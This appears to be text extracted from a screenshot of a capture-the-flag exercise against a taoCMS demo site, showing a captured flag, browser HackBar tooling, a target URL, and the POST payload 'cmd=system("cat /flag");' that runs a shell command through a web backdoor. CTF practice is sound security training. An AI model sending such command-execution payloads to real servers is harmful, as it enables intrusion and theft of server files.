 CopyRight©taoCMS演示 | Powered By taoCMS | 订阅 | 手机WAP版 | 管理
flag{W0W_Cm5_1s_D4N93RouS_4LRi6HT?_97ac536ccc9a}
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://112.6.51.212:30714/index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
cmd=system("cat /flag");